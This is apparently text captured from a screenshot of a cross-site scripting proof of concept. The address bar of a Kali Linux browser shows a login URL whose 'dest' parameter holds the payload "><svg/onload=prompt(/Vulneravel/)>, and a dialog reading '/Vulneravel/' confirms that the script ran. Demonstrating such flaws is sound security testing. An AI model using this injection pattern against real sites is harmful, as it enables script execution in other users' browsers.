 https:/ login.jhtml?dest="><svg/onload=prompt(/Vulneravel/)>
Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
/Vulneravel/
Cancel OK